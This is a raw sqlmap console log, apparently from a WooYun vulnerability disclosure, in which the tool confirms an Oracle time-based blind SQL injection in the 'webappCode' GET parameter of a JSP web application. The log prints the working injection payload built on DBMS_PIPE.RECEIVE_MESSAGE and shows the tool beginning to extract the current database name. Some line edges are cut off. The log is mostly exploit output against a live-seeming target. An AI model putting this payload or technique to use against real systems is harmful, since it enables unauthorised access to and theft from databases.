 local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 14:31:39
[14:31:39] [INFO] resuming back-end DBMS 'oracle'
[14:31:39] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: webappCode (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: webappCode=A01' AND 6449=DBMS_PIPE.RECEIVE_MESSAGE(CHR(102)||CHR(
4)||CHR(72)||CHR(113),5) AND 'VETS'='VETS&forumName=%BD%BB%C1%F7%C2%DB%CC%B3
---
[14:31:39] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:31:39] [INFO] fetching current database
[14:31:39] [WARNING] time-based comparison requires larger statistical model,
ease wait............................
[14:31:56] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances
ll result in replacement with '?' character. Please, find proper character rep
sentation inside corresponding output files.
do you want sqlmap to try to optimize value(s) for DBMS delay responses (optio
'--time-sec')? [Y/n] y
[14:32:00] [WARNING] it is very important not to stress the network adapter du
ng usage of time-based payloads to prevent potential errors
[14:32:13] [INFO] adjusting time delay to 1 second due to good response times
[14:32:15] [ERROR] invalid character detected. retrying..
[14:32:15] [WARNING] increasing time delay to 2 seconds
[14:32:27] [ERROR] invalid character detected. retrying..
[14:32:27] [WARNING] increasing time delay to 3 seconds
www.wooyun.org
C